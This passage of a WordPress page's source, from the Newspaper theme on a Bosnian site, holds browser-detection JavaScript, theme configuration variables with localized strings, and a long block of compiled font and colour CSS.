		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="9770379473";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap 